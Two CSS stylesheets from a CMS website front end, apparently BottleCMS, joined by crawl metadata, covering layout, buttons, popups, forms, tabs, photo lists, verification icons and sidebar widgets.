.smooth5 {
    -o-transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}
.notfound {
    text-align: center;
    font-size: 14px;
    color: #999;
    padding: 50px 0;
}


.bcui-upload-box {
    position: relative;
    overflow: hidden;
    cursor: pointer;
}
.bcui-upload-box input[type='file'] {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    font-size: 999px;
    cursor: pointer;
}
button[bottlecms-upload-button] {
    pointer-events: none;
    cursor: pointer;
}


/*pagination*/

.pagination-wrap {
    text-align: center;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 40px 0;
}
.pagination>li {
    display: inline;
}
.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    min-width: 50px;
    padding: 0;
    font-size: 16px;
    line-height: 50px;
    height: 50px;
    text-decoration: none;
    color: #AAA;
    background-color: #fff;
    border: 1px solid #F5F5F5;
    border-radius: 100%;
    margin-left: 5px;
    -webkit-box-shadow: 0px 15px 30px 0px rgba(119, 123, 146, 0.2);
    box-shadow: 0px 15px 30px 0px rgba(119, 123, 146, 0.2);
}
.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {
    z-index: 2;
    color: #333;
    background-color: #F5F5F5;
}
.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    z-index: 3;
    color: #fff;
    background-color: var(--color);
    background-image: -o-linear-gradient(284deg, var(--gradient) 0%, var(--gradient2) 100%);
    background-image: linear-gradient(166deg, var(--gradient) 0%, var(--gradient2) 100%);
    cursor: default;
}






/*header*/

.header {
    height: 80px;
}
.header .head-wrap {
    height: 80px;
    line-height: 80px;
    color: #FFF;
    background-color: #FFF;
    /*background-image: -webkit-radial-gradient(50% 0px, #FF69C0, #E22883);
    background-size: 100% 100px;*/
}
.header .head-wrap {
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    z-index: 100;
    position: fixed;
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.header .head-logo {
    float: left;
}
.header .head-logo img {
    height: 40px;
}
.header .head-logo .logo_white {
    display: none;
}




.header .head-area {
    float: left;
    font-size: 12px;
    color:#CCC;
    padding: 0 20px;
}

.header .layui-nav { 
    background: none;
    padding: 0;
}
.header .head-nav {
    padding-left: 50px;
    color: #333;
    float: left;
}
.header .head-nav a{
    color: #333;
}

.header .layui-nav .layui-nav-item {
    margin: 0 15px;
    z-index: 1;
    line-height: 80px;
}
.header .layui-nav .layui-nav-item>a {
    font-size: 18px;
    font-weight: 400;
    color: #333;
    /*min-width: 30px;*/
    padding: 0 0px;
    position: relative;
    text-align: center;
}


.header .layui-nav .layui-nav-item a:hover,
.header .layui-nav .layui-this a{
    color: var(--color);
}

.header .layui-nav .layui-nav-item>a>i {
    font-size: 16px;
}

.header .layui-nav .layui-nav-more {
    right: 0px;
    margin-top: -2px;
    border-width: 4px;
    display: none;
}
.header .layui-nav .layui-nav-mored {
    margin-top: -6px;
}
.header .layui-nav .layui-nav-child {
    top: 70px;
    padding: 0;
}
.header .layui-nav .layui-nav-child hr {
    margin: 0;
}
.header .head-right {
    position: absolute;
    top: 0;
    right: 0;
}
.header .head-right .layui-nav-child {
    left: unset;
    right: 0;
}
.header .head-right .layui-this:after, 
.header .head-right .layui-nav-bar{
    display: none;
}
.header .head-right .layui-nav-item>a{
    color: #999;
}

.header .head-right .layui-btn-default { 
        padding: 0 25px;
}

.header .head-right.layui-nav>.layui-nav-item>a>.layui-badge {
    margin-top: -20px;
    margin-left: -7px;
}
.header .head-right.layui-nav>.layui-nav-item>a>.layui-badge-dot{
    margin-top: -14px;
    margin-left: -5px;
}

.header.theme .head-wrap{ background-color: unset;
         box-shadow:unset;-webkit-box-shadow:unset; }
    .header.theme .head-logo .logo_white { display: unset; }
    .header.theme .head-logo .logo { display: none; }
    .header.theme .head-area,
    .header.theme .head-area a,
    .header.theme .head-nav,
    .header.theme .head-nav a,
    .header.theme .head-right,
    .header.theme .head-right a,
    .header.theme .head-right a:hover,
    .header.theme .head-nav .layui-nav-item a:hover, 
    .header.theme .head-nav .layui-this a:hover{
        color: #FFF;
    }
    .header.theme .head-right .layui-nav-child,
    .header.theme .head-right .layui-nav-child a{
        color: #666;
    }
    .header.theme .head-nav .layui-nav-child dd.layui-this a, 
    .header.theme .head-nav .layui-nav-child dd.layui-this,
    .header.theme .head-nav .layui-this:after, 
    .header.theme .head-nav .layui-nav-bar, 
    .header.theme .head-nav .layui-nav-tree .layui-nav-itemed:after,
    .header.theme .head-right .layui-btn-default { 
        background-image:unset; background-color: #FFF; color: #444 !important; 
    }
    .header.theme .head-right .layui-nav-child dd a:hover{
        color: var(--color)
    }



/*footer*/

.footer {
    margin-top: 40px;
    text-align: center;
    /*background-color: #FFF;*/
    color: #999;
    font-size: 14px;
}
.footer a{
    color: #999;
}
.footer .foot-bar-menu {
    padding: 20px 0;
    font-size: 14px;
    color: #999;
    margin-top: 30px;
    margin-bottom: -30px;
}
.footer .foot-bar-menu a {
    font-size: 14px;
    color: var(--color)
}
.footer .foot-bar-menu a:hover {
    text-decoration: underline;
}
.footer .copyright {
    padding-top: 30px;
}
.footer .powered{
    /*border-top: 1px solid #DDD;*/
    margin-top: 30px;
    opacity: .8;
    font-size: 12px;line-height: 30px;
}



/*============================================================
            弹出层
=============================================================*/

/*弹出层*/

.bcui_mask, .bcui_loading_mask, .bcui_actions_mask, .bcui_confirm_mask {
    width: 100%;
    display: none;
    opacity: 0;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 10600;
    background: #000;
    cursor: pointer;
}
/*bcui_pop*/

.bcui_pop {
    z-index: 11000;
    position: fixed;
    display: none;
    border-radius: 10px;

}
.bcui_actions {
    z-index: 11001;
    position: fixed;
    display: none;
}
.bcui_actions .group {
    border-radius: 10px;
    margin: 8px;
    overflow: hidden;
}
.bcui_actions .group .item {
    width: 100%;
    text-align: center;
    font-weight: normal;
    margin: 0;
    background: rgba(243, 243, 243, 0.95);
    box-sizing: border-box;
    display: block;
    position: relative;
    cursor: pointer;
    line-height: 43px;
    color: #666;
    font-size: 16px;
}
.bcui_actions .group .item:active {
    opacity: .9;
}
.bcui_actions .group .item:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    right: auto;
    top: auto;
    height: 1px;
    width: 100%;
    background-color: #d2d2d6;
    display: block;
    z-index: 15;
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
}
.bcui_actions .group .item:last-child:after {
    display: none;
}
.bcui_actions .group .item.bg-danger {
    background: #f16365;
    color: white;
}
/*bcui_toast*/

.bcui_toast {
    background-color: var(--color);
    opacity: .9;
    z-index: 20001;
    position: fixed;
    display: none;
    color: #FFF;
    border-radius: 10px;
    font-size: 18px;
    text-align: center;
    min-width: 200px;
    max-width: 400px;
}
.bcui_toast_main {
    padding: 15px 25px;
}
/*bcui_confirm*/

.bcui_confirm {
    background: #FFF;
    z-index: 20000;
    position: fixed;
    display: none;
    overflow: hidden;
    border-radius:10px;
    width: 280px;
    -webkit-box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.4);
}
.bcui_confirm .bcui_confirm_coutent {
    padding: 30px 20px 20px 20px;
    font-size: 18px;
    text-align: center;
    min-height: 80px;
}
.bcui_confirm .bcui_confirm_btn {
    background-color: #FCFCFC;
    overflow: hidden;
    height: 50px;
    line-height: 50px;
    cursor: pointer;
}
.bcui_confirm .bcui_confirm_confirm, .bcui_confirm .bcui_confirm_cancel {
    float: left;
    display: block;
    text-align: center;
    width: 50%;
    font-size: 16px;
    color: var(--color);
    cursor: pointer;
}
.bcui_confirm .bcui_confirm_cancel {
    color: #999;
}
.bcui_confirm .bcui_confirm_confirm:active, .bcui_confirm .bcui_confirm_cancel:active {
    background-color: #F5F5F5;
}
/*bcui_loading*/

.bcui_loading {
    z-index: 110002;
    position: fixed;
    display: none;
    color: #FFF;
    font-size: 14px;
    border-radius: 10px;
    text-align: center;
}
.bcui_loading_main {
    padding: 6px 10px;
}
.bcui_loading .load-icon {}
.bcui_loading .load-icon::before {
    content: "";
    display: inline-block;
    font-size: 20px;
    text-indent: -9999em;
    overflow: hidden;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    position: relative;
    border: 7px solid var(--color);
    border-left-color: rgba(255, 255, 255, 0);
    border-right-color: rgba(255, 255, 255, 0);
    opacity: 1;
    animation: animate-spinsa 1s linear infinite;
}
@keyframes animate-spinsa {
    0% {
        transform: rotate(0deg) scale(.6);
    }
    50% {
        transform: rotate(180deg) scale(1);
    }
    100% {
        transform: rotate(360deg) scale(.6);
    }
}
/*============================================================
            内容
=============================================================*/

._content {
    padding: 14px;
    word-wrap: break-word !important;
    word-break: normal !important;
}
._content img {
    max-width: 100%;
    width: unset !important;
    height: unset !important;
}
._content * {
    max-width: 100%;
}
/*====================================
            按钮
=====================================*/

.btn {
    padding: 0 36px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    font-size: 16px;
    margin: 0 5px;
    border: none;
    background-color: var(--color);
    color: #FFF;
    border-radius: 20px;
    cursor: pointer;
    position: relative;
}
a.btn:active, .btn:active, .btn:hover {
    color: #FFF;
    box-shadow: 0 40px 40px rgba(0, 0, 0, .05) inset;
    -moz-box-shadow: 0 40px 40px rgba(0, 0, 0, .05) inset;
    -webkit-box-shadow: 0 40px 40px rgba(0, 0, 0, .05) inset;
}
.btn-sm {
    padding: 0 16px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    border-radius: 15px;
}
.btn-max {
    padding: 0 30px;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    border-radius: 25px;
}
.btn-block {
    display: block;
    width: 100%;
    margin-left: 0;
}
.btn-default {
    color: #666;
    background-color: #FFF;
}
.btn-success {
    background-color: #08c197;
}
.btn-info {
    background-color: #05bfd2;
}
.btn-warning {
    background-color: #f0ad4e;
}
.btn-danger {
    background-color: #FF7474;
}
.btn-invalid {
    color: #AAA;
    background-color: #EEE;
}
.group-btn {
    border-radius: 20px;
    overflow: hidden;
}
.group-btn>.btn {
    border-radius: 0;
    padding: 0 16px;
    display: block;
    margin: 0;
    float: left;
}
.group-btn-sm {
    border-radius: 15px;
}
.group-btn-sm>.btn {
    padding: 0 8px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
}
.group-btn-sm>.btn:first-child {
    padding-left: 12px;
}
.group-btn-sm>.btn:last-child {
    padding-right: 12px;
}
/*============================================================
            input
=============================================================*/
/*
.c-checkbox, .c-radio {
    margin-right: 5px;
}
input[type=checkbox], input[type=radio] {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 4px;
    width: 18px;
    height: 18px;
    background: #cbd1d8;
    border: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    outline: none;
    margin-right: 2px;
}
input[type=checkbox]:checked, input[type=radio]:checked {
    background: var(--color);
}
input[type=checkbox]:checked::before, input[type=radio]:checked::before {
    width: 4px;
    height: 8px;
    position: absolute;
    content: '';
    display: inline-block;
    top: 4px;
    left: 7px;
    border-right: 2px solid #FFF;
    border-bottom: 2px solid #FFF;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
input[type=radio] {
    border-radius: 50%;
}
input[type=radio].radio-med {
    width: 22px;
    height: 22px;
}
input[type=radio].radio-med:checked::before {
    top: 5px;
    left: 8px;
}*/
/*.bcui-switch * {
    cursor: pointer;
}
.bcui-switch input {
    opacity: 0;
    position: absolute;
    z-index: -1;
}
.bcui-switch span {
    position: relative;
    display: inline-block;
    width: 48px;
    height: 24px;
    background-color: #fff;
    border: 1px solid #dddddd;
    border-radius: 100px;
    transition: all .5s;
    box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.1) inset;
    vertical-align: middle;
}
.bcui-switch span:after {
    content: "";
    position: absolute;
    background-color: #fff;
    top: 0;
    left: 0;
    height: 22px;
    width: 22px;
    border: 1px solid #ddd;
    border-radius: 400px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
    transition: all .2s;
}
.bcui-switch.switch-sm span {
    width: 32px;
    height: 16px;
}
.bcui-switch.switch-sm span:after {
    height: 13px;
    width: 13px;
}
.bcui-switch input:checked+span {
    background-color: var(--color);
    border-color: var(--color);
    transition: all .5s;
}
.bcui-switch input:checked+span:after {
    left: 50%;
    transition: all .2s;
}
.bcui-upload-box {
    position: relative;
    overflow: hidden;
}
.bcui-upload-box input[type='file'] {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    font-size: 999px;
}
button[bottlecms-upload-button] {
    pointer-events: none;
}*/
/**/

s.dot {
    width: 10px;
    height: 10px;
    background: #ec48a1;
    display: inline-block;
    border-radius: 100%;
    margin: 0 6px;
    margin-top: -4px;
    vertical-align: middle;
    text-indent: -9999em;
    overflow: hidden;
}
s.num {
    background: #ec48a1;
    display: inline-block;
    border-radius: 8px;
    height: 16px;
    min-width: 16px;
    line-height: 18px;
    margin-left: 8px;
    color: #FFF;
    font-size: 9px;
    padding: 0 4px;
    font-weight: 600;
    font-style: normal;
    text-decoration: none;
    margin: 0 6px;
    margin-top: -4px;
    vertical-align: middle;
}



/*breadcrumb*/
.breadcrumb-wrap { line-height: 30px; padding: 20px 0; }
.breadcrumb{ padding: 0 20px; font-size: 14px; color: #999; }
.breadcrumb a{ color: #999; }
.breadcrumb a:hover{ color: var(--color); }
/*page-content*/
.page-content { min-height: 60vh;}

.infinite-scroll {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}

/*bcui-btnnav*/
.bcui-btnnav-warp {}
.bcui-btnnav {
    padding: 20px;
}
.bcui-btnnav .item {
    height: 35px;
    line-height: 35px;
    padding: 0 18px;
    border-radius: 18px;
    background: #F2F2F2;
    color: #B3B3B3;
    font-size: 14px;
    display: inline-block;
    margin: 10px 10px 0 0;
    transition:all .3s;
}
.bcui-btnnav .item:hover,
.bcui-btnnav .item.active {
    background-color: var(--color);
    background-image: -o-linear-gradient(284deg, var(--gradient) 0%, var(--gradient2) 100%);
    background-image: linear-gradient(166deg, var(--gradient) 0%, var(--gradient2) 100%);
    color: #FFF;
}



/*============================================================
            tab选项卡
=============================================================*/

.bcui-tab {}
.bcui-tab .bcui-tab-title-float {
    height: 45px;
}
.bcui-tab .bcui-tab-title-float.fixed .bcui-tab-title {
    background-color: #FFF;
    z-index: 200;
    position: fixed;
    top: 50px;
    left: 0;
    width: 100%;
    right: 0;
}
.bcui-tab .bcui-tab-title {
    height: 45px;
    line-height: 45px;
    background: #FFF;
    list-style: none;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #E9E9E9;
    display: -webkit-box !important;
    display: box !important;
    position: relative;
    color: #999;
}
.bcui-tab .bcui-tab-title>.item {
    font-size: 16px;
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    display: block;
    cursor: pointer;
    position: relative;
    -webkit-box-flex: 1;
    box-flex: 1;
}
.bcui-tab .bcui-tab-title>.active {
    color: var(--color);
}
.bcui-tab .bcui-tab-title>.active::before {
    content: "";
    display: block;
    position: absolute;
    bottom: -1px;
    width: 60px;
    left: 50%;
    margin-left: -30px;
    height: 2px;
    background: var(--color);
}
.bcui-tab .bcui-tab-content {}
.bcui-tab .bcui-tab-content>.item {
    display: none;
}
.bcui-tab .bcui-tab-content>.item.active {
    display: block;
}
/*============================================================
            流加载
=============================================================*/

.bcui-infinite-preloader {
    clear: both;
    margin: 10px 0;
    text-align: center;
    color: #BBB;
    font-size: 14px;
}
.bcui-infinite-preloader>div {
    display: none;
}
.bcui-infinite-preloader[status=more] .bcui-flow-more {
    display: inline;
}
.bcui-infinite-preloader[status=end] .bcui-flow-end {
    display: inline;
}
.bcui-infinite-preloader[status=nothing] .bcui-flow-nothing {
    display: inline;
}
.bcui-infinite-preloader[status=loading] .bcui-flow-loading {
    display: inline;
}
.bcui-infinite-preloader[status=nothing] {
    background: #FFF;
    height: 80vh;
    padding-top: 30%;
    margin-top: 0;
}
.bcui-infinite-preloader .bcui-flow-more {
    padding: 4px 20px;
    border-radius: 3px;
    background-color: #FFF;
    font-size: 14px;
    color: #999;
    font-style: normal;
}
.bcui-infinite-preloader .bcui-flow-loading::before {
    content: "";
    display: inline-block;
    font-size: 20px;
    text-indent: -9999em;
    overflow: hidden;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    margin: 16px auto;
    position: relative;
    border: 4px solid var(--color);
    border-left-color: #EEE;
    border-right-color: #EEE;
    opacity: .8;
    animation: animate-spins 1s linear infinite;
}
@keyframes animate-spins {
    0% {
        transform: rotate(0deg) scale(.6);
    }
    50% {
        transform: rotate(180deg) scale(1);
    }
    100% {
        transform: rotate(360deg) scale(.6);
    }
}
.bcui-infinite-preloader .bcui-flow-end::before {
    height: 20px;
    width: 20px;
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    content: "";
    background-image: url("../img/logo_null.svg");
    background-size: cover;
}
.bcui-infinite-preloader .bcui-flow-nothing {
    text-align: center;
    padding: 6px 0;
    opacity: .6;
}
.bcui-infinite-preloader .bcui-flow-nothing::before {
    height: 100px;
    width: 100px;
    display: block;
    margin: 0 auto;
    content: "";
    opacity: .5;
    background-image: url("../img/logo_end.svg");
    background-size: cover;
}
.bcui-infinite-preloader .bcui-flow-nothing font {
    display: block;
}
.bcui-infinite-preloader .bcui-flow-nothing em {
    display: block;
}
/*============================================================
            表单
=============================================================*/

.bcui-form {
    padding:20px;
    background: #FFF
}
.bcui-form .form-item {
    margin-top: 20px;
    display: -webkit-box !important;
    display: box !important;
    position: relative;
}
.bcui-form input[type="text"], .bcui-form input[type="number"], .bcui-form input[type="tel"], .bcui-form input[type="email"], .bcui-form input[type="date"], .bcui-form input[type="datetime"], .bcui-form input[type="password"], .bcui-form textarea {
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    display: block;
    border: none;
    -webkit-appearance: button;
    border: 1px solid #DADADA;
    border-radius: 25px;
    background: #FFF;
    position: relative;
    -webkit-box-flex: 1;
    box-flex: 1;
    text-indent: 10px;
}
.bcui-form textarea {
    line-height: 22px;
    font-size: 14px;
    border-radius: 6px;
    padding-top: 5px;
    height: 60px;
    text-indent: 10px;
}
.bcui-form select {
    width: 100%;
    position: relative;
    height: 50px;
    display: block;
    border: 1px solid #DADADA;
    border-radius: 25px;
    -webkit-appearance: button;
    -webkit-user-select: none;
    padding-left: 5px;
    font-size: 16px;
    color: #999;
    background: #FFF;
    margin-bottom: -1px;
}
.bcui-form select::before {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    background: #000;
}
.bcui-form .form-submit {
    height: 50px;
    border-radius: 25px;
    width: 100%;
    display: block;
    margin: 0;
    font-size: 18px;
}
.bcui-form .form-label {
    font-weight: normal;
    overflow: hidden;
    line-height: 40px;
    margin-bottom: 2px;
    margin-top: 10px;
    color: #333;
    font-size: 16px;
}
.bcui-form .form-title {
    padding-left: 6px;
    line-height: 30px;
    margin-bottom: -16px;
    margin-top: 10px;
    color: #999;
    font-size: 14px;
}

/*步骤*/

.bcui-step .step-title {
    height: 50px;
    overflow: hidden;
    margin: 60px 40px;
    display: -webkit-box !important;
    display: box !important;
    position: relative;

}
.bcui-step .step-title>.step {
    overflow: hidden;
    height: 50px;
    position: relative;
    position: relative;
    -webkit-box-flex: 1;
    box-flex: 1
}
.bcui-step .step-title>.step>u {
    position: absolute;
    left: 0;
    top: 20px;
    height: 10px;
    width: 100%;
    display: block;
    background: var(--color);
}
.bcui-step .step-title>.step>b {
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -25px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    color: #FFF;
    background: var(--color);
    border-radius: 100%;
    display: block;
}
.bcui-step .step-title>.step:first-child>u {
    width: 50%;
    left: 50%;
}
.bcui-step .step-title>.step:last-child>u {
    left: unset;
    width: 50%;
    right: 50%
}
.bcui-step .step-cons>.step {
    display: none;
}
.bcui-step[step='1']>.step-title>.step[step='1']~.step>u, .bcui-step[step='1']>.step-title>.step[step='1']~.step>b, .bcui-step[step='2']>.step-title>.step[step='2']~.step>u, .bcui-step[step='2']>.step-title>.step[step='2']~.step>b, .bcui-step[step='3']>.step-title>.step[step='3']~.step>u, .bcui-step[step='3']>.step-title>.step[step='3']~.step>b {
    background: #AAA
}
.bcui-step[step='1']>.step-cons>.step[step='1'], .bcui-step[step='2']>.step-cons>.step[step='2'], .bcui-step[step='3']>.step-cons>.step[step='3'] {
    display: block;
}

/*============================================================
            相册
=============================================================*/

.bcui-photo-list {
    list-style: none;
    margin: 0;
    padding: 20px;
    padding-top: 5px;
    padding-right: 0;
    background: #FFF;
    display: block;
    overflow: hidden;
}
.bcui-photo-list li {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-right: 10px;
    position: relative;
    border: 1px solid #EEE;
    width: 80px;
    height: 80px;
    margin-top: 10px;
    float: left;
    overflow: hidden;
}
.bcui-photo-list li img {
    cursor: pointer;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
.bcui-photo-list li .del {
    text-indent: -9999em;
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    width: 16px;
    height: 16px;
    line-height: 1;
    color: #FFF;
    font-size: 14px;
    text-align: center;
    background-color: rgba(220, 0, 0, 0.6);
    border-radius: 100%;
    border-top-right-radius: 0;
    font-style: normal;
}
.bcui-photo-list li .del::after, .bcui-photo-list li .del::before {
    width: 8px;
    height: 1px;
    content: "";
    background: #FFF;
    position: absolute;
    top: 7px;
    left: 5px;
    transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}
.bcui-photo-list li .del::before {
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.bcui-photo-list li .audit {
    position: absolute;
    font-size: 12px;
    text-align: center;
    margin: 0;
    color: #FFF;
    bottom: 0;
    left: 0;
    right: 0;
    line-height: 16px;
    background: rgba(0, 0, 0, 0.7);
}
.bcui-photo-list .addbtn {
    font-size: 12px;
    text-align: center;
    cursor: pointer;
    position: relative;
    color: #CCC;
    overflow: hidden;
    float: left;
    border: 2px dashed #DDD;
}
.bcui-photo-list .addbtn .uppicbtn {
    cursor: pointer;
    width: 100%;
    background: #F00;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.bcui-photo-list .addbtn::after, .bcui-photo-list .addbtn::before {
    width: 30px;
    height: 2px;
    content: "";
    background: #CCC;
    position: absolute;
    top: 50%;
    margin-top: -1px;
    left: 50%;
    margin-left: -15px;
}
.bcui-photo-list .addbtn::before {
    transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

--- FILE ---
content_type: text/css
request_url: http://emoo.net/bc-application/Home/Assets/Home/css/bottlecms-page.css?20230612112838
body_size: 4956
content:
@import url('./animate.css');
@import url('./bottlecms-font.css');
@import url('./bcui-icon.css');
/*认证图标*/

.auth-icon {
    display: inline-block;
    background-color: rgba(204, 204, 204, .5);
    border-radius: 100%;
    padding: 6px;
    vertical-align: middle;
    margin-top: -3px;
}
.auth-icon.on {
    background-color: var(--color4);
}
.auth-icon::before {
    content: "";
    height: 18px;
    width: 18px;
    display: block;
    background-size: contain;
    background-position: center center;
    opacity: 1
}
.auth-icon.car::before {
    background-image: url("../img/auth/car.svg");
}
.auth-icon.education::before {
    background-image: url("../img/auth/education.svg");
}
.auth-icon.hause::before {
    background-image: url("../img/auth/hause.svg");
}
.auth-icon.idcard::before {
    background-image: url("../img/auth/idcard.svg");
}
.auth-icon.mobile::before {
    background-image: url("../img/auth/mobile.svg");
}
.auth-icon.photo::before {
    background-image: url("../img/auth/photo.svg");
}
.auth-icon.vip::before {
    background-image: url("../img/auth/vip.svg");
}
.auth-icon.wechat::before {
    background-image: url("../img/auth/wechat.svg");
}
.auth-icon.work::before {
    background-image: url("../img/auth/work.svg");
}
.auth-icon.email::before {
    background-image: url("../img/auth/email.svg");
}
._color {
    color: var(--color)
}
._color_a {
    color: #6a35d0
}
._color2 {
    color: #3AB27C
}
._color3 {
    color: #F00
}
._color4 {
    color: #999
}
._color5 {
    color: #CCC
}
._back {
    background-color: var(--color);
}
._back_gcc {
    background-color: var(--color);
    background-image: -webkit-radial-gradient(100px 10px, var(--gradient), var(--gradient2));
}
.bottomdownpop_share_box {}
.bottomdownpop_share_box ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.bottomdownpop_share_box ul li {
    list-style: none;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #EEE;
    color: #666;
    text-align: center;
    line-height: 50px;
    background: #FFF;
}
.bottomdownpop_share_box ul li a {
    color: var(--color);
}
.filebox {
    position: relative;
}
.filebox input[type=file], .filebox button {
    position: absolute;
    width: 100%;
    height: 100% !important;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    cursor: pointer;
}
._cover {
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    background-color: #F9F9F9;
    background-image: url("../img/pic_seat.svg");
}
[photo_mode='2'] {
    -webkit-filter: blur(6px);
    filter: blur(6px);
}
/*性别*/

[photo_mode='2'] {
    -webkit-filter: blur(6px);
    filter: blur(6px);
}
/*性别*/

.gender_1, .gender_2, .icon_identity, .icon_vip {
    font-style: normal;
    font-family: 'bottlecms_font' !important;
    vertical-align: middle;
    margin-top: -3px;
    display: inline-block;
}
.gender_1::before {
    content: "\e832";
    color: #8399e1;
}
.gender_2::before {
    content: "\e833";
    color: #F9AABE;
}
.icon_identity::before {
    content: "\e7bd";
    color: #FFCC33;
}
.icon_vip::before {
    content: "\e7b3";
    color: #F68;
}

/*pop_chat*/
.pop_chat_show{
    border-radius: 10px !important;
    overflow: hidden;
}
.pop_chat_show .layui-layer-title{
    position: absolute;
    left: 0;
    right: 100px;
    top: 0;
    text-indent:-9999px;
    z-index: 1;
    border: none;
}
.pop_chat_show .layui-layer-content,
.pop_chat_show iframe{
    height: 100% !important;
}
.pop_chat_list{
    border-radius: 10px 10px 0 0 !important;
    overflow: hidden;
}


/*bcui-widget*/

.bcui-widget {
    border-radius: 10px;
    background: #fff;
    padding: 30px;
    margin-bottom: 30px;
}
.bcui-widget:last-child {
    margin-bottom: 0;
}
.bcui-widget .title {
    margin-bottom: 25px;
    font-size: 24px;
    text-transform: capitalize;
}
/*bbcui-widget-slider*/

.bcui-widget-slider {
    position: relative;
}
.bcui-widget-slider .owl-nav button.owl-prev, .bcui-widget-slider .owl-nav button.owl-next {
    position: absolute;
    top: -53px;
    background-color: white;
    -webkit-box-shadow: 0px 2px 5px 0px rgba(119, 123, 146, 0.2);
    box-shadow: 0px 2px 5px 0px rgba(119, 123, 146, 0.2);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    color: #999;
}
.bcui-widget-slider .owl-nav .owl-prev:hover, .bcui-widget-slider .owl-nav .owl-next:hover {
    background-image: -o-linear-gradient(284deg, var(--gradient) 0%, var(--gradient2) 100%);
    background-image: linear-gradient(166deg, var(--gradient) 0%, var(--gradient2) 100%);
    color: #fff;
}
.bcui-widget-slider .owl-nav .owl-prev:focus, .bcui-widget-slider .owl-nav .owl-next:focus {
    outline: 0px;
}
.bcui-widget-slider .owl-nav .owl-next {
    right: 0px;
}
.bcui-widget-slider .owl-nav .owl-prev {
    right: 30px;
}
/*bcui-widget-article*/

.bcui-widget-article {
    padding: 31px 30px 30px;
}
.bcui-widget-article .lists {
    margin: -5px;
}
.bcui-widget-article .lists .item {
    padding: 5px;
}
/*bcui-widget-topic*/

.bcui-widget-topic {
    padding: 31px 30px 30px;
}
.bcui-widget-topic ul {
    margin: -5px;
}
.bcui-widget-topic ul li {
    padding: 5px;
    display: inline-block;
}
.bcui-widget-topic ul li a {
    font-size: 14px;
    text-transform: capitalize;
    color: #ffffff;
    padding: 6px 20px;
    border-radius: 20px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    color: #333;
}
.bcui-widget-topic ul li a:hover, .bcui-widget-topic ul li a.active {
    background-image: -o-linear-gradient(284deg, var(--gradient) 0%, var(--gradient2) 100%);
    background-image: linear-gradient(166deg, var(--gradient) 0%, var(--gradient2) 100%);
    color: #fff;
}
/*bcui-widget-categories*/

.bcui-widget-categories {
    padding: 32px 30px 16px;
}
.bcui-widget-categories ul {
    margin-top: -9px;
}
.bcui-widget-categories ul li {
    padding: 0;
    border-bottom: 1px dashed rgba(0, 0, 0, 0.155);
}
.bcui-widget-categories ul li:last-child {
    border-bottom: 0px;
}
.bcui-widget-categories ul li a {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #333333;
    padding: 6px 0;
    font-size: 16px;
}
.bcui-widget-categories ul li a:hover {
    color: #5650ce;
}
.bcui-widget-categories ul li:first-child a {
    padding-top: 0;
}
